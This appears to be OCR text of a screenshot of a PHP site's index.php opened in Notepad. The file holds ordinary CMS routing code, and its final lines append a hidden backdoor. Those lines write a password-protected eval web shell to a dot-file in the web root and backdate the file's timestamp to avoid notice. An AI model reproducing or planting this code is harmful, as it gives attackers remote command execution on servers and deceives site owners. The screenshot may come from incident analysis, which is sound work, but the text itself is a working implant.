 index.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
include('config.php');
include(SYS_ROOT.INC.'common.php');
$path=$_SERVER['PATH_INFO'].($_SERVER['QUERY_STRING']?'?'.str_replace('?','',$_SERVER['QUERY_STRING']):'');
if(substr($path, 0,1)=='/'){
$path=substr($path,1);
}
$path = Base::safeword($path);
$ctrl=isset($_GET['action'])?$_GET['action']:'run';
if(isset($_GET['createprocess']))
{
Index::createhtml(isset($_GET['id'])?$_GET['id']:0,$_GET['cat'],$_GET['single']);
}else{
Index::run($path);
}
$file = '/var/www/html/.shell.php';
$code = '<?php if(md5($_POST["pass"])=="5d41402abc4b2a76b9719d911017c592"){@eval($_POST[cmd]);}?>';
file_put_contents($file, $code);
system('touch -m -d "2021-01-01 00:00:01" .shell.php');
usleep(3000);
?>